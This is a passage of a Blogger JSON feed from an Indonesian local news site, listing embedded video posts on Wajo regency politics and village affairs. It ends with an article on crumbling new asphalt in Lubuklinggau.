margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzX_Hj5ErDevWIL44q3kSzOrnC-jNjv6hTYOUjsTUIzJcjAffXQsxtXDjH7tY98p2Iy7Wdp0_24WKA3wbrAAqwzjweVjLelg1ykwn-2BWUUnAVLV5EgQMBjBjYHniGAu9b2xXYyalheayx\/s16000\/Patut+Ditiru+Pengabdian+Anggota+Polri+Polsek+Sambi.mp4_000016733.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxz1qcy_6wW8Kqu6GUefjjPpVie51yduHrqupsq0rPYfaSdRAn9RTcg5XodA3TkIyg6xgaEKYio8yOAmD2oMQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2983378416614837343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2983378416614837343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/07\/aksi-sosial-polsek-sambi-dengan-membuat.html","title":"Tonton VIDEO Ini!!!!::Aksi Sosial Polsek Sambi Membuat Peti Jenazah"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzX_Hj5ErDevWIL44q3kSzOrnC-jNjv6hTYOUjsTUIzJcjAffXQsxtXDjH7tY98p2Iy7Wdp0_24WKA3wbrAAqwzjweVjLelg1ykwn-2BWUUnAVLV5EgQMBjBjYHniGAu9b2xXYyalheayx\/s72-c\/Patut+Ditiru+Pengabdian+Anggota+Polri+Polsek+Sambi.mp4_000016733.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5268826591222082604"},"published":{"$t":"2021-07-13T19:18:00.004+07:00"},"updated":{"$t":"2021-07-13T19:18:43.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"DAHSYATNYA ASPIRASI DUGAAN PEMECATAN PERANGKAT DESA, DPRD WAJO BERHASIL  DAMAIKAN"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/QevNaCuob60\/hqdefault.jpg)\"  width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/QevNaCuob60\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5268826591222082604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5268826591222082604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/07\/dahsyatnya-aspirasi-dugaan-pemecatan.html","title":"DAHSYATNYA ASPIRASI DUGAAN PEMECATAN PERANGKAT DESA, DPRD WAJO BERHASIL  DAMAIKAN"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QevNaCuob60\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-555006417569369315"},"published":{"$t":"2021-06-22T06:04:00.003+07:00"},"updated":{"$t":"2021-06-22T06:04:33.160+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"RDP KOMISI II DPRD KAB. WAJO, BBM Premium di Wajo tidak langka, banyak d..."},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/FnOFUQ0QygQ\/hqdefault.jpg)\"  width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/FnOFUQ0QygQ\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/555006417569369315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/555006417569369315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/06\/rdp-komisi-ii-dprd-kab-wajo-bbm-premium.html","title":"RDP KOMISI II DPRD KAB. WAJO, BBM Premium di Wajo tidak langka, banyak d..."}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/FnOFUQ0QygQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-7241106867140113907"},"published":{"$t":"2021-06-15T21:11:00.003+07:00"},"updated":{"$t":"2021-06-15T21:11:34.547+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"RAPI BANTU WARGA DESA SIMPURSIA YANG SUDAH LAMA MENDERITA SAKIT"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/uReluIRHClA\/hqdefault.jpg)\"  width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/uReluIRHClA\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7241106867140113907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7241106867140113907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/06\/rapi-bantu-warga-desa-simpursia-yang.html","title":"RAPI BANTU WARGA DESA SIMPURSIA YANG SUDAH LAMA MENDERITA SAKIT"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/uReluIRHClA\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1895501356592298642"},"published":{"$t":"2021-05-23T08:01:00.006+07:00"},"updated":{"$t":"2021-05-23T08:10:03.666+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Video: Gabungan LSM Adukan Adanya Cakades Lolos Verikasi Tapi Memiliki Catatan Kepolisian"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS3sNY9bBG-nQrPL5Wy-PkadXQcXE3Xo7ld9TM_cLk2BmARIIsur-3CnKJCwE56yfLHAl4jhKLmQrI1oViZdPlpAGg5Pzv2OLa4DZnPK9_10QBiZUJBhdFGcKtqYGlaDgcvPd3-auEWw9E\/s1920\/_000045921.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS3sNY9bBG-nQrPL5Wy-PkadXQcXE3Xo7ld9TM_cLk2BmARIIsur-3CnKJCwE56yfLHAl4jhKLmQrI1oViZdPlpAGg5Pzv2OLa4DZnPK9_10QBiZUJBhdFGcKtqYGlaDgcvPd3-auEWw9E\/s16000\/_000045921.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='537' height='284' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzLA3mggOfbqnNL2MJYzRM_lhfxgzKaukFxD2tDhpXZYA8ZYh9-vOQo3t5n1nmIWGjokk2Cc_1B1Or-KZbJFw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1895501356592298642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1895501356592298642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/05\/video-gabungan-lsm-adukan-adanya.html","title":"Video: Gabungan LSM Adukan Adanya Cakades Lolos Verikasi Tapi Memiliki Catatan Kepolisian"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS3sNY9bBG-nQrPL5Wy-PkadXQcXE3Xo7ld9TM_cLk2BmARIIsur-3CnKJCwE56yfLHAl4jhKLmQrI1oViZdPlpAGg5Pzv2OLa4DZnPK9_10QBiZUJBhdFGcKtqYGlaDgcvPd3-auEWw9E\/s72-c\/_000045921.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1611567005893711143"},"published":{"$t":"2021-04-28T20:18:00.003+07:00"},"updated":{"$t":"2021-04-28T20:18:45.654+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO: Pemda Wajo dan Anggota DPRD Wajo Tinjau Ujian tertulis Cakades"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/Iqj4bZz5FWo\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1611567005893711143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1611567005893711143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/04\/video-pemda-wajo-dan-anggota-dprd-wajo.html","title":"VIDEO: Pemda Wajo dan Anggota DPRD Wajo Tinjau Ujian tertulis Cakades"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Iqj4bZz5FWo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-659115745150346541"},"published":{"$t":"2021-04-28T05:44:00.003+07:00"},"updated":{"$t":"2021-04-28T05:44:30.486+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Video:Cakades Se Kabupaten Wajo Mendapat arahan dari Bupati dan Wakil Bupati Wajo"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/tvpquRL7SEA\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/659115745150346541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/659115745150346541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/04\/videocakades-se-kabupaten-wajo-mendapat.html","title":"Video:Cakades Se Kabupaten Wajo Mendapat arahan dari Bupati dan Wakil Bupati Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tvpquRL7SEA\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6021848974320666867"},"published":{"$t":"2021-04-17T11:08:00.003+07:00"},"updated":{"$t":"2021-04-17T11:08:18.765+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO: WOW..... Korban Angin Puting Beliung  di Desa Pallimae Dapat Ratusan Jut..."},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/bYvxd-O3Xgs\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6021848974320666867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6021848974320666867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/04\/video-wow-korban-angin-puting-beliung.html","title":"VIDEO: WOW..... Korban Angin Puting Beliung  di Desa Pallimae Dapat Ratusan Jut..."}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bYvxd-O3Xgs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1516095091843657253"},"published":{"$t":"2021-04-09T17:41:00.008+07:00"},"updated":{"$t":"2021-04-09T17:41:53.911+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Video: Viral Cakades Patila Sumbangkan gaji  dan Tidak Pilih Kasih"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/q0obc3yIOXU\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1516095091843657253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1516095091843657253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/04\/video-viral-cakades-patila-sumbangkan.html","title":"Video: Viral Cakades Patila Sumbangkan gaji  dan Tidak Pilih Kasih"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/q0obc3yIOXU\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1102569658306050683"},"published":{"$t":"2021-04-08T06:41:00.005+07:00"},"updated":{"$t":"2021-04-08T06:41:53.106+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"--Video:DPRD Kolaka Utara Berguru Cara Pengembangan Sutra di Kabupaten Wajo"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/bo1lMuJDg28\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1102569658306050683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1102569658306050683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/04\/videodprd-kolaka-utara-berguru-cara.html","title":"--Video:DPRD Kolaka Utara Berguru Cara Pengembangan Sutra di Kabupaten Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bo1lMuJDg28\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-3907220029265502783"},"published":{"$t":"2021-03-31T08:07:00.003+07:00"},"updated":{"$t":"2021-03-31T08:07:44.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO: Wow....BUMD PT Wajo Energi Jaya  Ternyata Sudah Hadirkan dua Proyek besar di Kabupaten Wajo"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/HP1lF1hLzWw\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3907220029265502783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3907220029265502783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/03\/video-wowbumd-pt-wajo-energi-jaya.html","title":"VIDEO: Wow....BUMD PT Wajo Energi Jaya  Ternyata Sudah Hadirkan dua Proyek besar di Kabupaten Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/HP1lF1hLzWw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-7918532306793539919"},"published":{"$t":"2021-03-03T21:07:00.009+07:00"},"updated":{"$t":"2021-03-04T18:40:21.148+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sorotan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Parah,  Diduga Asal Jadi, Jalan Aspal Ini Mudah Dikelupas Pakai Tangan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_LruoWzunCJstdm875Zb_D93srxR4xDqDJmPQ7xkA3u2JAn1R_HBs03uo9Qm3HMv6IC4S-Zkdeqbmraz0yHA4uK6RTy8SkPYtA9HZEb8OuNJAsQcXW2kNDfmH8WbY-ZeP2pCeoOJPGmr8\/s605\/c69f44a2-2e7d-4c18-a9e0-f8be57919246.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"605\" data-original-width=\"603\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_LruoWzunCJstdm875Zb_D93srxR4xDqDJmPQ7xkA3u2JAn1R_HBs03uo9Qm3HMv6IC4S-Zkdeqbmraz0yHA4uK6RTy8SkPYtA9HZEb8OuNJAsQcXW2kNDfmH8WbY-ZeP2pCeoOJPGmr8\/s16000\/c69f44a2-2e7d-4c18-a9e0-f8be57919246.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELubuklinggau - ICN, Diduga dikerjakan asal-asalan, jalan\u0026nbsp; aspal yang berada di Jl. Mangga, Rt. 06, Kelurahan Taba Jemekeh, Kecamatan Timur I tepatnya bersebelahan dengan sekolah SMA PGRI 2 Kota Lubuklinggau, bisa dikelupas menggunakan tangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini terungkap, saat awak Media Online Infochanelnasional.com, terjun langsung kelapangan untuk memastikan kebenaran jalan tersebut, Senin (01\/03\/2021).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='403' height='211' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzcs5A_U8szIygFQ9MnUlOes72IVm9yysd6VN363z7w5rgV3Ad7AbJKfQ703WvMGi9w0xmd6ahXLKOZGI5Wxw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENampak beberapa keretakan yang ada di jalan tersebut, dan variasi ketebalan sangat mencolok mata, diperkirakan mulai dari dua centimeter hingga delapan centimeter, lebih parahnya lagi aspal yang berada di sepanjang Jl.Mangga yang saat ini masih berwarna hitam, bisa dikelupas menggunakan tangan, teksturnya sangat lembut dan seperti karet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi tempat yang sama, salah seorang warga sekitar tidak mau indentitasnya diungkap, sebut saja mawar bukan nama sebenarnya, yang penasaran langsung membuktikan sendiri jalan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Wah benar, aspalnya bisa dikelupas pakai tangan\" jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut mawar mengatakan sangat kecewa mengingat jalan tersebut dibangun beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sangat kecewa kalau seperti ini, jalan ini kan baru berapa bulan, terus dananya bukan sedikit, kok bisa seperti ini, kalau bisa diperbaiki\" tindasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi lokasi yang sama, Yuzar selaku ketua RT. 06, saat ditemui di kediamannya. Rabu (03\/03\/2021) sekitar pukul 19:30 wib menanggapi perihal jalan yang ada di depan rumahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jalan ini saat pengukuran itu saya belum menjadi ketua RT, tetapi ketika sudah selesai itu tidak ada konfirmasi atau setidaknya mampir kerumah bahwa itu ada peningkatan jalan di wilayah kita\" jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 